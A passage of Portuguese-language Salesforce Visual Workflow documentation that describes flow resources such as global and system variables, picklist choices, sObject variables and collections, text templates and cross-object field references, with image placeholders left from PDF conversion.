- **•** Para condições de fluxo, use o operador is null para verificar se um valor é null. Se a condição comparar duas variáveis de texto, certifique-se de que seus valores padrão estejam definidos corretamente como {!\$GlobalConstant.EmptyString} ou deixados em branco (null).

# <span id="page-4473-1"></span>CONSULTE TAMBÉM:

[Recursos de fluxo](#page-4466-0)

### Variáveis globais no Visual Workflow

Variáveis fornecidas pelo sistema que referenciam informações sobre a organização ou o usuário em execução, como o ID do usuário ou o ID da sessão de API. No Visual Workflow, variáveis globais estão disponíveis somente em fórmulas de fluxo.

Exemplo: Use {\$!User.Id} para acessar facilmente o ID do usuário que está executando a entrevista de fluxo.

As variáveis globais a seguir são suportadas em fórmulas de fluxo. Se um valor no banco de dados não tiver nenhum valor, o campo de mesclagem correspondente retornará um valor em branco. Por exemplo, se ninguém tiver configurado um valor para o campo País de sua organização, {!\$Organization.Country} não retornará nenhum valor.



Disponível em: Salesforce Classic e Lightning Experience







EDIÇÕES

<span id="page-4476-0"></span>Recurso de escolha de lista de opções de fluxo

Representa um conjunto de opções gerado a partir dos valores de um campo de lista de opções ou de lista de opções de seleção múltipla.



**••** Exemplo: Em um fluxo que simplifica o processo de criar uma conta, os usuários precisam identificar o setor da empresa.

Em vez de criar uma opção para cada setor, você adiciona uma opção de lista de opções ao fluxo e preenche a lista suspensa com ele. Quando os usuários executam esse fluxo, a opção de lista de opções encontra todos os valores no banco de dados referentes ao campo de lista de opções Setor **(1)** no objeto Conta **(2)**.



Além de ser mais fáceis de configurar que o recurso de opção independente, as opções de lista de opções reduzem a manutenção. Quando alguém adiciona novas opções à lista de opções Setor da conta, o fluxo implementa essas alterações automaticamente, sem que você precise atualizá-lo.

### **Uso**

Ao contrário das opções de registro dinâmicas, você não pode:

#### **Filtrar valores que retornam do banco de dados.**

O fluxo sempre exibe todos os valores de lista de opções referentes ao campo, mesmo que você esteja usando tipos de registro para limitar as escolhas de lista de opções em layouts de página.

### **Personalize o rótulo de cada opção.**

O fluxo sempre exibe o rótulo de cada valor da lista de opções.

### **Personalize o valor armazenado de cada opção.**

O fluxo sempre armazena o valor de API de cada valor da lista de opções.

As seguintes listas de opções são incompatíveis.

- **•** Listas de opções globais
- **•** Listas de opções de artigos do Knowledge

### CONSULTE TAMBÉM:

[Elemento de tela do fluxo: Campos de opção](#page-4456-0) [Opções de campos de opção em elementos de tela de fluxo](#page-4457-0) [Recursos de fluxo](#page-4466-0)

### <span id="page-4477-0"></span>Recurso variável da coleção sObject de fluxo

Armazena valores de campo atualizáveis referentes a um registro do Salesforce ou mais.



### Tipo de objeto Tipos de registro do Salesforce que a coleção sObject representa no fluxo.

# EDIÇÕES

Disponível em: Salesforce Classic e Lightning Experience

**EDICÕES** 

### **Uso**

Depois de preencher a coleção sObject, faça referência a ela para criar, atualizar ou excluir registros no banco de dados do Salesforce.

Examine todos os itens da coleção usando um elemento Loop. Quando um item está sendo examinado no loop, os valores de campo do item são copiados para uma variável sObject que você especifica como a variável de loop. Se quiser que o loop modifique um item de coleção para, por exemplo, atualizar os valores de campo de um item:

- **1.** Configure os elementos dentro do loop para atualizar a variável de loop.
- **2.** Adicione os valores de campo da variável a uma coleção separada.

Você pode adicionar novos itens ao final da coleção (elemento Atribuição) ou substituir todos os itens da coleção (elemento Pesquisa rápida). No entanto, não é possível atualizar itens de coleção existentes. Para superar essa limitação, faça com que o loop adicione de forma iterativa o conteúdo da variável de loop a outra coleção. Quando o loop terminar, você poderá atualizar os registros do Salesforce com os valores da nova coleção.

### CONSULTE TAMBÉM:

[Amostra de fluxo que faz loop em uma coleção](#page-4519-0) [Elemento de loop do fluxo](#page-4446-0) [Recursos de fluxo](#page-4466-0)

### <span id="page-4478-0"></span>Recurso variável sObject do fluxo

Armazena valores de campo atualizáveis referentes a um registro do Salesforce.



EDIÇÕES

Disponível em: Salesforce



### **Uso**

Quando uma variável sObject é criada, seu valor padrão é null. Antes de referenciar os valores de uma variável sObject, certifique-se de que a variável sObject tem um valor usando o operador is null em um elemento Decisão.

### CONSULTE TAMBÉM:

<span id="page-4479-0"></span>[Recursos de fluxo](#page-4466-0)

Variáveis de sistema em fluxos

Valores fornecidos pelo sistema sobre a entrevista de fluxo em execução, como {!\$Flow.CurrentDate}, {!\$Flow.CurrentDateTime} e {!\$Flow.FaultMessage}.



EDIÇÕES

Exemplo: Um fluxo só é usado internamente pelo pessoal do call center. Para cada elemento de fluxo que interage com o banco de dados do Salesforce, um conector de falha conduz a uma tela. Um campo de Texto de exibição na tela exibe a mensagem de falha do sistema e instrui o usuário do fluxo a fornecer essa mensagem ao departamento de TI.

Sorry, but you can't read or update records at this time. Please open a case with IT, and include the following error message: {!\$Flow.FaultMessage}

CONSULTE TAMBÉM:

[Personalizar o que acontece quando um fluxo falha](#page-4430-0) [Recursos de fluxo](#page-4466-0)

<span id="page-4480-0"></span>Recurso do modelo de texto do fluxo

Armazena o texto formatado em HTML.



Exemplo: Você está projetando um fluxo que inscreve pessoas para um evento. Você cria um modelo de texto que inclui o nome, o endereço e outras informações de um inscrito. Em seguida, usa o modelo em uma confirmação por email que o fluxo envia quando termina.

CONSULTE TAMBÉM:

[Recursos de fluxo](#page-4466-0)

[Referências a campos de objetos cruzados em fluxos](#page-4482-0)

<span id="page-4481-0"></span>Recurso variável de fluxo

Armazena um valor que pode ser atualizado conforme o fluxo executa.



EDIÇÕES

Disponível em: Salesforce Classic e Lightning Experience



### **Uso**

Você pode excluir uma variável quando desejar. Quaisquer atribuições de variáveis que usem a variável excluída serão definidas como null.

### CONSULTE TAMBÉM:

[Recursos de fluxo](#page-4466-0) [Elemento Atribuição de fluxo](#page-4439-0) [Recurso variável sObject do fluxo](#page-4478-0) [Referências a campos de objetos cruzados em fluxos](#page-4482-0)

# <span id="page-4482-0"></span>Referências a campos de objetos cruzados em fluxos

Ao criar um fluxo, você pode fazer referência a campos de registros relacionados aos valores que estão armazenados em uma variável sObject. Para fazer isso, insira as referências manualmente.

Os valores de campo de objeto cruzado são válidos em qualquer lugar em que você possa fazer referência a um recurso de fluxo ou inserir um valor manualmente.

## Dicas de implementação

Se uma entrevista de fluxo encontrar um valor nulo em qualquer ponto da expressão de objeto cruzado, o elemento que contém a referência falha. A referência é executada com êxito caso o último valor de campo na expressão seja null. Por exemplo, armazene um contato em

